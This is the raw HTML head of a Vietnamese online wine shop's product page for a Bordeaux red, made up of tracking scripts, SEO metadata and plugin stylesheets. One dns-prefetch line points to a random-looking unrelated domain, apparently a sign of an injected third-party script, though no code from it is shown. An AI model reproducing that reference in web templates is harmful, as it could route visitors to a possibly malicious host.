

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/
body_size: 40252
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
	<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPL3TC47');</script>
<!-- End Google Tag Manager -->
		<meta name="google-site-verification" content="Lykb5XVY78ejw_U5ShxS4hA4mTb9kT8vTn9sHLByynw" />
		<meta charset="UTF-8">
		<title>Rượu Vang Château Pied D’argent Bellevue Bordeaux</title>
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Rượu Vang Chateau Pied D&#039;argent Bellevue Bordeaux, rượu vang Pháp nhập khẩu chính hãng. Rượu có màu đỏ sẫm ruby đẹp đẽ, hương vị của trái chín"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Rượu Vang Château Pied D’argent Bellevue Bordeaux" />
<meta property="og:description" content="Rượu Vang Chateau Pied D&#039;argent Bellevue Bordeaux, rượu vang Pháp nhập khẩu chính hãng. Rượu có màu đỏ sẫm ruby đẹp đẽ, hương vị của trái chín" />
<meta property="og:url" content="https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/" />
<meta property="og:site_name" content="Kho Rượu 68" />
<meta property="og:updated_time" content="2025-05-17T09:11:53+07:00" />
<meta property="og:image" content="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" />
<meta property="og:image:secure_url" content="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="ruou-vang-phap-chateau-pied-darrgent-bellevue" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Rượu Vang Pháp" />
<meta property="product:price:amount" content="150000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rượu Vang Château Pied D’argent Bellevue Bordeaux" />
<meta name="twitter:description" content="Rượu Vang Chateau Pied D&#039;argent Bellevue Bordeaux, rượu vang Pháp nhập khẩu chính hãng. Rượu có màu đỏ sẫm ruby đẹp đẽ, hương vị của trái chín" />
<meta name="twitter:image" content="https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="150.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://khoruou68.vn/#place","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 10 Nguy\u1ec5n Cao,P.B\u1ea1ch \u0110\u1eb1ng, Q.Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i"}},{"@type":"Organization","@id":"https://khoruou68.vn/#organization","name":"Kho R\u01b0\u1ee3u 68 | #1 R\u01b0\u1ee3u Vang, R\u01b0\u1ee3u ngo\u1ea1i nh\u1eadp kh\u1ea9u ch\u00ednh h\u00e3ng","url":"https://khoruou68.vn","sameAs":["https://www.facebook.com/khoruou68"],"email":"info@khoruou68.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 10 Nguy\u1ec5n Cao,P.B\u1ea1ch \u0110\u1eb1ng, Q.Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i"},"logo":{"@type":"ImageObject","@id":"https://khoruou68.vn/#logo","url":"https://khoruou68.vn/wp-content/uploads/2022/04/khoruou68-logo1-9.jpg","contentUrl":"https://khoruou68.vn/wp-content/uploads/2022/04/khoruou68-logo1-9.jpg","caption":"Kho R\u01b0\u1ee3u 68","inLanguage":"vi","width":"250","height":"203"},"description":"\"Kh\u00e1m ph\u00e1 Kho R\u01b0\u1ee3u 68, n\u01a1i b\u1ea1n c\u00f3 th\u1ec3 l\u1ef1a ch\u1ecdn c\u00e1c s\u1ea3n ph\u1ea9m r\u01b0\u1ee3u ngo\u1ea1i nh\u1eadp kh\u1ea9u ch\u00ednh h\u00e3ng, t\u1eeb vang \u0111\u1ecf, vang tr\u1eafng \u0111\u1ebfn c\u00e1c d\u00f2ng r\u01b0\u1ee3u m\u1ea1nh sang tr\u1ecdng v\u00e0 r\u01b0\u1ee3u phong th\u1ee7y \u0111\u1ed9c \u0111\u00e1o.\r\n\r\n\"","location":{"@id":"https://khoruou68.vn/#place"}},{"@type":"WebSite","@id":"https://khoruou68.vn/#website","url":"https://khoruou68.vn","name":"Kho R\u01b0\u1ee3u 68","publisher":{"@id":"https://khoruou68.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg","url":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg","width":"500","height":"700","caption":"ruou-vang-phap-chateau-pied-darrgent-bellevue","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://khoruou68.vn/","name":"Kho R\u01b0\u1ee3u 68"}},{"@type":"ListItem","position":"2","item":{"@id":"https://khoruou68.vn/ruou-vang/","name":"R\u01b0\u1ee3u Vang"}},{"@type":"ListItem","position":"3","item":{"@id":"https://khoruou68.vn/ruou-vang-phap/","name":"R\u01b0\u1ee3u Vang Ph\u00e1p"}},{"@type":"ListItem","position":"4","item":{"@id":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/","name":"R\u01b0\u1ee3u Vang Chateau Pied D&#8217;argent Bellevue Bordeaux"}}]},{"@type":"ItemPage","@id":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/#webpage","url":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/","name":"R\u01b0\u1ee3u Vang Ch\u00e2teau Pied D\u2019argent Bellevue Bordeaux","datePublished":"2022-04-15T14:46:00+07:00","dateModified":"2025-05-17T09:11:53+07:00","isPartOf":{"@id":"https://khoruou68.vn/#website"},"primaryImageOfPage":{"@id":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg"},"inLanguage":"vi","breadcrumb":{"@id":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"R\u01b0\u1ee3u Vang Ph\u00e1p"},"name":"R\u01b0\u1ee3u Vang Ch\u00e2teau Pied D\u2019argent Bellevue Bordeaux","description":"R\u01b0\u1ee3u Vang Chateau Pied D'argent Bellevue Bordeaux, r\u01b0\u1ee3u vang Ph\u00e1p nh\u1eadp kh\u1ea9u ch\u00ednh h\u00e3ng. R\u01b0\u1ee3u c\u00f3 m\u00e0u \u0111\u1ecf s\u1eabm ruby \u0111\u1eb9p \u0111\u1ebd, h\u01b0\u01a1ng v\u1ecb c\u1ee7a tr\u00e1i ch\u00edn","category":"R\u01b0\u1ee3u Vang &gt; R\u01b0\u1ee3u Vang Ph\u00e1p","mainEntityOfPage":{"@id":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/#webpage"},"image":[{"@type":"ImageObject","url":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-1.jpeg","height":"700","width":"500"},{"@type":"ImageObject","url":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue.jpeg","height":"700","width":"500"},{"@type":"ImageObject","url":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-phap-chateau-pied-darrgent-bellevue-bordeaux.jpeg","height":"928","width":"680"},{"@type":"ImageObject","url":"https://khoruou68.vn/wp-content/uploads/2022/04/ruou-vang-do-phap-chateau-pied-darrgent-bellevue.jpeg","height":"450","width":"680"}],"offers":{"@type":"Offer","price":"150000","priceCurrency":"VND","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/","seller":{"@type":"Organization","@id":"https://khoruou68.vn/","name":"Kho R\u01b0\u1ee3u 68","url":"https://khoruou68.vn","logo":"https://khoruou68.vn/wp-content/uploads/2022/04/khoruou68-logo1-9.jpg"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_quy-cach","value":"R\u01b0\u1ee3u vang chai"}],"@id":"https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kho Rượu 68 &raquo; Rượu Vang Chateau Pied D&#8217;argent Bellevue Bordeaux Dòng bình luận" href="https://khoruou68.vn/ruou-vang-chateau-pied-dargent-bellevue-bordeaux/feed/" />
<link rel="preload" href="https://khoruou68.vn/wp-content/uploads/2025/02/logo.jpg" as="image" />
<link rel='stylesheet' id='wp-block-library-css' href='https://khoruou68.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://khoruou68.vn/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://khoruou68.vn/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://khoruou68.vn/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.20' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce a.add_to_wishlist.button.alt{background-color: #333333; background: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce a.add_to_wishlist.button.alt:hover{background-color: #333333; background: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce a.add_to_wishlist.button.alt{border-radius: 16px;}.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://khoruou68.vn/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,0);--ag-background-image-position: center center;--ag-form-background: rgba(255,255,255,0);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://khoruou68.vn/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,0);--ag-background-image-position: center center;--ag-form-background: rgba(255,255,255,0);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://khoruou68.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfa-css-css' href='https://khoruou68.vn/wp-content/plugins/devvn-woo-custom-filter-attribute/assets/css/devvn-wcfa-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://khoruou68.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://khoruou68.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcsn-css' href='https://khoruou68.vn/wp-content/plugins/wpc-smart-notification-premium/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://khoruou68.vn/wp-content/uploads/maxmegamenu/style.css?ver=a52b3c' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://khoruou68.vn/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://khoruou68.vn/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1748169079' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 10px;--wvg-single-image-size: 600px;--wvg-gallery-width: 100%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 100% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://khoruou68.vn/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1755663348' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://khoruou68.vn/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.28.0' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/libs/fontawesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='feathericon-css' href='https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/libs/feathericon/css/feathericon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/libs/ionicons/css/ionicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/css/hint.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-frontend-css' href='https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbm-style-css' href='https://khoruou68.vn/wp-content/plugins/wpc-badge-management-premium/assets/css/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wpcbm-style-inline-css' type='text/css'>
.wpcbm-badge-17071{color: #222222; background-color: #39a0ba; border-color: #0a6379;}.wpcbm-badge-17053{color: rgb(34,34,34); background-color: rgb(237,152,8); border-color: rgb(255,255,255);}.wpcbm-badge-17052{color: rgb(255,255,255); background-color: rgb(221,51,51); border-color: rgb(39,39,39);}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//khoruou68.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://khoruou68.vn/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=4.4.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>
a.xoo-wsc-ft-btn:nth-child(3){
		grid-column: 1/-1;
	}
.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #eee;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 15px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: 2fr 2fr;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 400px;
	right: -400px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 400px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 400px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-bar{
	background-color: #f0f0f0}

span.xoo-wsc-bar-filled{
	background-color: #000000}

.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 15px 20px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 15px 20px;
	margin: 10px 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
	width: 20px;
}

.xoo-wsc-qtb-circle .xoo-wsc-chng{
	height: 20px;
	line-height: 20px;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}



.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



.xoo-wsc-product dl.variation {
	display: block;
}

span.xoo-wsc-gift-ban{
	background-color: #000000;
	color: #ffffff;
}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://khoruou68.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://khoruou68.vn/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
